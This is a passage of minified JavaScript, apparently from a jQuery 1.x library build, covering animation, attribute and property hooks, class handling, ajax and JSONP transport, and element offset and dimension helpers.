p||(p[i]=a.start,h&&(a.end=a.start,a.start="width"===i||"height"===i?1:0))}],prefilter:function(e,t){t?H.prefilters.unshift(e):H.prefilters.push(e)}}),ae.speed=function(e,t,n){var i=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return i.duration=ae.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in ae.fx.speeds?ae.fx.speeds[i.duration]:ae.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){ae.isFunction(i.old)&&i.old.call(this),i.queue&&ae.dequeue(this,i.queue)},i},ae.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Ie).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){var o=ae.isEmptyObject(t),r=ae.speed(e,n,i),a=function(){var e=H(this,ae.extend({},t),r);(o||ae._data(this,"finish"))&&e.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(o,e,r){var a=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof o&&(r=e,e=o,o=void 0),e&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){var e=!0,t=null!=o&&o+"queueHooks",n=ae.timers,i=ae._data(this);if(t)i[t]&&i[t].stop&&a(i[t]);else for(t in i)i[t]&&i[t].stop&&Mt.test(t)&&a(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=o&&n[t].queue!==o||(n[t].anim.stop(r),e=!1,n.splice(t,1));!e&&r||ae.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=ae._data(this),n=t[a+"queue"],i=t[a+"queueHooks"],o=ae.timers,r=n?n.length:0;for(t.finish=!0,ae.queue(this,a,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===a&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<r;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ae.each(["toggle","show","hide"],function(e,i){var o=ae.fn[i];ae.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(R(i,!0),e,t,n)}}),ae.each({slideDown:R("show"),slideUp:R("hide"),slideToggle:R("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){ae.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),ae.timers=[],ae.fx.tick=function(){var e,t=ae.timers,n=0;for(xt=ae.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||ae.fx.stop(),xt=void 0},ae.fx.timer=function(e){ae.timers.push(e),e()?ae.fx.start():ae.timers.pop()},ae.fx.interval=13,ae.fx.start=function(){wt||(wt=C.setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){C.clearInterval(wt),wt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fn.delay=function(i,e){return i=ae.fx&&ae.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,i);t.stop=function(){C.clearTimeout(n)}})},Ct=G.createElement("input"),kt=G.createElement("div"),St=G.createElement("select"),At=St.appendChild(G.createElement("option")),(kt=G.createElement("div")).setAttribute("className","t"),kt.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",Tt=kt.getElementsByTagName("a")[0],Ct.setAttribute("type","checkbox"),kt.appendChild(Ct),(Tt=kt.getElementsByTagName("a")[0]).style.cssText="top:1px",oe.getSetAttribute="t"!==kt.className,oe.style=/top/.test(Tt.getAttribute("style")),oe.hrefNormalized="/a"===Tt.getAttribute("href"),oe.checkOn=!!Ct.value,oe.optSelected=At.selected,oe.enctype=!!G.createElement("form").enctype,St.disabled=!0,oe.optDisabled=!At.disabled,(Ct=G.createElement("input")).setAttribute("value",""),oe.input=""===Ct.getAttribute("value"),Ct.value="t",Ct.setAttribute("type","radio"),oe.radioValue="t"===Ct.value;var Et=/\r/g,_t=/[\x20\t\r\n\f]+/g;ae.fn.extend({val:function(n){var i,e,o,t=this[0];return arguments.length?(o=ae.isFunction(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=o?n.call(this,e,ae(this).val()):n)?t="":"number"==typeof t?t+="":ae.isArray(t)&&(t=ae.map(t,function(e){return null==e?"":e+""})),(i=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):t?(i=ae.valHooks[t.type]||ae.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(Et,""):null==e?"":e:void 0}}),ae.extend({valHooks:{option:{get:function(e){var t=ae.find.attr(e,"value");return null!=t?t:ae.trim(ae.text(e)).replace(_t," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,r="select-one"===e.type||o<0,a=r?null:[],s=r?o+1:i.length,l=o<0?s:r?o:0;l<s;l++)if(((n=i[l]).selected||l===o)&&(oe.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),r)return t;a.push(t)}return a},set:function(e,t){for(var n,i,o=e.options,r=ae.makeArray(t),a=o.length;a--;)if(i=o[a],-1<ae.inArray(ae.valHooks.option.get(i),r))try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]={set:function(e,t){return ae.isArray(t)?e.checked=-1<ae.inArray(ae(e).val(),t):void 0}},oe.checkOn||(ae.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Ot,Ft,Nt=ae.expr.attrHandle,It=/^(?:checked|selected)$/i,Pt=oe.getSetAttribute,Lt=oe.input;ae.fn.extend({attr:function(e,t){return Pe(this,ae.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})}}),ae.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?ae.prop(e,t,n):(1===r&&ae.isXMLDoc(e)||(t=t.toLowerCase(),o=ae.attrHooks[t]||(ae.expr.match.bool.test(t)?Ft:Ot)),void 0!==n?null===n?void ae.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=ae.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!oe.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,r=t&&t.match(Ce);if(r&&1===e.nodeType)for(;n=r[o++];)i=ae.propFix[n]||n,ae.expr.match.bool.test(n)?Lt&&Pt||!It.test(n)?e[i]=!1:e[ae.camelCase("default-"+n)]=e[i]=!1:ae.attr(e,n,""),e.removeAttribute(Pt?n:i)}}),Ft={set:function(e,t,n){return!1===t?ae.removeAttr(e,n):Lt&&Pt||!It.test(n)?e.setAttribute(!Pt&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},ae.each(ae.expr.match.bool.source.match(/\w+/g),function(e,t){var r=Nt[t]||ae.find.attr;Lt&&Pt||!It.test(t)?Nt[t]=function(e,t,n){var i,o;return n||(o=Nt[t],Nt[t]=i,i=null!=r(e,t,n)?t.toLowerCase():null,Nt[t]=o),i}:Nt[t]=function(e,t,n){return n?void 0:e[ae.camelCase("default-"+t)]?t.toLowerCase():null}}),Lt&&Pt||(ae.attrHooks.value={set:function(e,t,n){return ae.nodeName(e,"input")?void(e.defaultValue=t):Ot&&Ot.set(e,t,n)}}),Pt||(Ot={set:function(e,t,n){var i=e.getAttributeNode(n);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},Nt.id=Nt.name=Nt.coords=function(e,t,n){var i;return n?void 0:(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},ae.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:Ot.set},ae.attrHooks.contenteditable={set:function(e,t,n){Ot.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,n){ae.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),oe.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var jt=/^(?:input|select|textarea|button|object)$/i,Rt=/^(?:a|area)$/i;ae.fn.extend({prop:function(e,t){return Pe(this,ae.prop,e,t,1<arguments.length)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),ae.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&ae.isXMLDoc(e)||(t=ae.propFix[t]||t,o=ae.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=ae.find.attr(e,"tabindex");return t?parseInt(t,10):jt.test(e.nodeName)||Rt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),oe.hrefNormalized||ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),oe.optSelected||(ae.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ae.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ae.propFix[this.toLowerCase()]=this}),oe.enctype||(ae.propFix.enctype="encoding");var Bt=/[\t\r\n\f]/g;ae.fn.extend({addClass:function(t){var e,n,i,o,r,a,s,l=0;if(ae.isFunction(t))return this.each(function(e){ae(this).addClass(t.call(this,e,W(this)))});if("string"==typeof t&&t)for(e=t.match(Ce)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(a=0;r=e[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=ae.trim(i))&&ae.attr(n,"class",s)}return this},removeClass:function(t){var e,n,i,o,r,a,s,l=0;if(ae.isFunction(t))return this.each(function(e){ae(this).removeClass(t.call(this,e,W(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(Ce)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(a=0;r=e[a++];)for(;-1<i.indexOf(" "+r+" ");)i=i.replace(" "+r+" "," ");o!==(s=ae.trim(i))&&ae.attr(n,"class",s)}return this},toggleClass:function(o,t){var r=typeof o;return"boolean"==typeof t&&"string"===r?t?this.addClass(o):this.removeClass(o):ae.isFunction(o)?this.each(function(e){ae(this).toggleClass(o.call(this,e,W(this),t),t)}):this.each(function(){var e,t,n,i;if("string"===r)for(t=0,n=ae(this),i=o.match(Ce)||[];e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==o&&"boolean"!==r||((e=W(this))&&ae._data(this,"__className__",e),ae.attr(this,"class",e||!1===o?"":ae._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&-1<(" "+W(n)+" ").replace(Bt," ").indexOf(t))return!0;return!1}}),ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){ae.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),ae.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var Ht=C.location,Wt=ae.now(),zt=/\?/,qt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ae.parseJSON=function(e){if(C.JSON&&C.JSON.parse)return C.JSON.parse(e+"");var o,r=null,t=ae.trim(e+"");return t&&!ae.trim(t.replace(qt,function(e,t,n,i){return o&&t&&(r=0),0===r?e:(o=n||t,r+=!i-!n,"")}))?Function("return "+t)():ae.error("Invalid JSON: "+e)},ae.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{C.DOMParser?t=(new C.DOMParser).parseFromString(e,"text/xml"):((t=new C.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+e),t};var Ut=/#.*$/,$t=/([?&])_=[^&]*/,Zt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Yt=/^(?:GET|HEAD)$/,Vt=/^\/\//,Kt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Gt={},Jt={},Xt="*/".concat("*"),Qt=Ht.href,en=Kt.exec(Qt.toLowerCase())||[];ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(en[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,ae.ajaxSettings),t):U(ae.ajaxSettings,e)},ajaxPrefilter:z(Gt),ajaxTransport:z(Jt),ajax:function(e,t){function n(e,t,n,i){var o,r,a,s,l,u=t;2!==w&&(w=2,f&&C.clearTimeout(f),p=void 0,c=i||"",T.readyState=0<e?4:0,o=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(a in s)if(s[a]&&s[a].test(o)){l.unshift(a);break}if(l[0]in n)r=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){r=a;break}i||(i=a)}r=r||i}return r?(r!==l[0]&&l.unshift(r),n[r]):void 0}(m,T,n)),s=function(e,t,n,i){var o,r,a,s,l,u={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(r=d.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=u[l+" "+r]||u["* "+r]))for(o in u)if((s=o.split(" "))[1]===r&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[o]:!0!==u[o]&&(r=s[0],d.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(m,s,T,o),o?(m.ifModified&&((l=T.getResponseHeader("Last-Modified"))&&(ae.lastModified[d]=l),(l=T.getResponseHeader("etag"))&&(ae.etag[d]=l)),204===e||"HEAD"===m.type?u="nocontent":304===e?u="notmodified":(u=s.state,r=s.data,o=!(a=s.error))):(a=u,!e&&u||(u="error",e<0&&(e=0))),T.status=e,T.statusText=(t||u)+"",o?y.resolveWith(g,[r,u,T]):y.rejectWith(g,[T,u,a]),T.statusCode(x),x=void 0,h&&v.trigger(o?"ajaxSuccess":"ajaxError",[T,m,o?r:a]),b.fireWith(g,[T,u]),h&&(v.trigger("ajaxComplete",[T,m]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,d,c,f,h,p,r,m=ae.ajaxSetup({},t),g=m.context||m,v=m.context&&(g.nodeType||g.jquery)?ae(g):ae.event,y=ae.Deferred(),b=ae.Callbacks("once memory"),x=m.statusCode||{},a={},s={},w=0,l="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!r)for(r={};t=Zt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=s[n]=s[n]||e,a[e]=t),this},overrideMimeType:function(e){return w||(m.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)x[t]=[x[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||l;return p&&p.abort(t),n(0,t),this}};if(y.promise(T).complete=b.add,T.success=T.done,T.error=T.fail,m.url=((e||m.url||Qt)+"").replace(Ut,"").replace(Vt,en[1]+"//"),m.type=t.method||t.type||m.method||m.type,m.dataTypes=ae.trim(m.dataType||"*").toLowerCase().match(Ce)||[""],null==m.crossDomain&&(i=Kt.exec(m.url.toLowerCase()),m.crossDomain=!(!i||i[1]===en[1]&&i[2]===en[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(en[3]||("http:"===en[1]?"80":"443")))),m.data&&m.processData&&"string"!=typeof m.data&&(m.data=ae.param(m.data,m.traditional)),q(Gt,m,t,T),2===w)return T;for(o in(h=ae.event&&m.global)&&0==ae.active++&&ae.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!Yt.test(m.type),d=m.url,m.hasContent||(m.data&&(d=m.url+=(zt.test(d)?"&":"?")+m.data,delete m.data),!1===m.cache&&(m.url=$t.test(d)?d.replace($t,"$1_="+Wt++):d+(zt.test(d)?"&":"?")+"_="+Wt++)),m.ifModified&&(ae.lastModified[d]&&T.setRequestHeader("If-Modified-Since",ae.lastModified[d]),ae.etag[d]&&T.setRequestHeader("If-None-Match",ae.etag[d])),(m.data&&m.hasContent&&!1!==m.contentType||t.contentType)&&T.setRequestHeader("Content-Type",m.contentType),T.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Xt+"; q=0.01":""):m.accepts["*"]),m.headers)T.setRequestHeader(o,m.headers[o]);if(m.beforeSend&&(!1===m.beforeSend.call(g,T,m)||2===w))return T.abort();for(o in l="abort",{success:1,error:1,complete:1})T[o](m[o]);if(p=q(Jt,m,t,T)){if(T.readyState=1,h&&v.trigger("ajaxSend",[T,m]),2===w)return T;m.async&&0<m.timeout&&(f=C.setTimeout(function(){T.abort("timeout")},m.timeout));try{w=1,p.send(a,n)}catch(e){if(!(w<2))throw e;n(-1,e)}}else n(-1,"No Transport");return T},getJSON:function(e,t,n){return ae.get(e,t,n,"json")},getScript:function(e,t){return ae.get(e,void 0,t,"script")}}),ae.each(["get","post"],function(e,o){ae[o]=function(e,t,n,i){return ae.isFunction(t)&&(i=i||n,n=t,t=void 0),ae.ajax(ae.extend({url:e,type:o,dataType:i,data:t,success:n},ae.isPlainObject(e)&&e))}}),ae._evalUrl=function(e){return ae.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ae.fn.extend({wrapAll:function(t){if(ae.isFunction(t))return this.each(function(e){ae(this).wrapAll(t.call(this,e))});if(this[0]){var e=ae(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return ae.isFunction(n)?this.each(function(e){ae(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ae(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=ae.isFunction(t);return this.each(function(e){ae(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()}}),ae.expr.filters.hidden=function(e){return oe.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!ae.contains(e.ownerDocument||G,e))return!0;for(;e&&1===e.nodeType;){if("none"===((t=e).style&&t.style.display||ae.css(t,"display"))||"hidden"===e.type)return!0;e=e.parentNode}var t;return!1}(e)},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)};var tn=/%20/g,nn=/\[\]$/,on=/\r?\n/g,rn=/^(?:submit|button|image|reset|file)$/i,an=/^(?:input|select|textarea|keygen)/i;ae.param=function(e,t){var n,i=[],o=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){o(this.name,this.value)});else for(n in e)$(n,e[n],t,o);return i.join("&").replace(tn,"+")},ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&an.test(this.nodeName)&&!rn.test(e)&&(this.checked||!Le.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),ae.ajaxSettings.xhr=void 0!==C.ActiveXObject?function(){return this.isLocal?Y():8<G.documentMode?Z():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Z()||Y()}:Z;var sn=0,ln={},un=ae.ajaxSettings.xhr();C.attachEvent&&C.attachEvent("onunload",function(){for(var e in ln)ln[e](void 0,!0)}),oe.cors=!!un&&"withCredentials"in un,(un=oe.ajax=!!un)&&ae.ajaxTransport(function(l){var u;if(!l.crossDomain||oe.cors)return{send:function(e,r){var t,a=l.xhr(),s=++sn;if(a.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(t in l.xhrFields)a[t]=l.xhrFields[t];for(t in l.mimeType&&a.overrideMimeType&&a.overrideMimeType(l.mimeType),l.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&a.setRequestHeader(t,e[t]+"");a.send(l.hasContent&&l.data||null),u=function(e,t){var n,i,o;if(u&&(t||4===a.readyState))if(delete ln[s],u=void 0,a.onreadystatechange=ae.noop,t)4!==a.readyState&&a.abort();else{o={},n=a.status,"string"==typeof a.responseText&&(o.text=a.responseText);try{i=a.statusText}catch(e){i=""}n||!l.isLocal||l.crossDomain?1223===n&&(n=204):n=o.text?200:404}o&&r(n,i,o,a.getAllResponseHeaders())},l.async?4===a.readyState?C.setTimeout(u):a.onreadystatechange=ln[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(t){if(t.crossDomain){var i,o=G.head||ae("head")[0]||G.documentElement;return{send:function(e,n){(i=G.createElement("script")).async=!0,t.scriptCharset&&(i.charset=t.scriptCharset),i.src=t.url,i.onload=i.onreadystatechange=function(e,t){(t||!i.readyState||/loaded|complete/.test(i.readyState))&&(i.onload=i.onreadystatechange=null,i.parentNode&&i.parentNode.removeChild(i),i=null,t||n(200,"success"))},o.insertBefore(i,o.firstChild)},abort:function(){i&&i.onload(void 0,!0)}}}});var dn=[],cn=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=dn.pop()||ae.expando+"_"+Wt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(e,t,n){var i,o,r,a=!1!==e.jsonp&&(cn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&cn.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(i=e.jsonpCallback=ae.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(cn,"$1"+i):!1!==e.jsonp&&(e.url+=(zt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return r||ae.error(i+" was not called"),r[0]},e.dataTypes[0]="json",o=C[i],C[i]=function(){r=arguments},n.always(function(){void 0===o?ae(C).removeProp(i):C[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,dn.push(i)),r&&ae.isFunction(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),ae.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||G;var i=me.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=m([e],t,o),o&&o.length&&ae(o).remove(),ae.merge([],i.childNodes))};var fn=ae.fn.load;ae.fn.load=function(e,t,n){if("string"!=typeof e&&fn)return fn.apply(this,arguments);var i,o,r,a=this,s=e.indexOf(" ");return-1<s&&(i=ae.trim(e.slice(s,e.length)),e=e.slice(0,s)),ae.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<a.length&&ae.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.expr.filters.animated=function(t){return ae.grep(ae.timers,function(e){return t===e.elem}).length},ae.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,u=ae.css(e,"position"),d=ae(e),c={};"static"===u&&(e.style.position="relative"),s=d.offset(),r=ae.css(e,"top"),l=ae.css(e,"left"),("absolute"===u||"fixed"===u)&&-1<ae.inArray("auto",[r,l])?(a=(i=d.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,ae.extend({},s))),null!=t.top&&(c.top=t.top-s.top+a),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):d.css(c)}},ae.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ae.offset.setOffset(this,t,e)});var e,n,i={top:0,left:0},o=this[0],r=o&&o.ownerDocument;return r?(e=r.documentElement,ae.contains(e,o)?(void 0!==o.getBoundingClientRect&&(i=o.getBoundingClientRect()),n=V(r),{top:i.top+(n.pageYOffset||e.scrollTop)-(e.clientTop||0),left:i.left+(n.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===ae.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(i,"marginTop",!0),left:t.left-n.left-ae.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||lt})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,o){var r=/Y/.test(o);ae.fn[t]=function(e){return Pe(this,function(e,t,n){var i=V(e);return void 0===n?i?o in i?i[o]:i.document.documentElement[t]:e[t]:void(i?i.scrollTo(r?ae(i).scrollLeft():n,r?n:ae(i).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),ae.each(["top","left"],function(e,n){ae.cssHooks[n]=_(oe.pixelPosition,function(e,t){return t?(t=dt(e,n),at.test(t)?ae(e).position()[n]+"px":t):void 0})}),ae.each({Height:"height",Width:"width"},function(r,a){ae.each({padding:"inner"+r,content:a,"":"outer"+r},function(i,e){ae.fn[e]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),o=i||(!0===e||!0===t?"margin":"border");return Pe(this,function(e,t,n){var i;return ae.isWindow(e)?e.document.documentElement["client"+r]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+r],i["scroll"+r],e.body["offset"+r],i["offset"+r],i["client"+r])):void 0===n?ae.css(e,t,o):ae.style(e,t,n,o)},a,n?e:void 0,n,null)}})}),ae.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ae.fn.size=function(){return 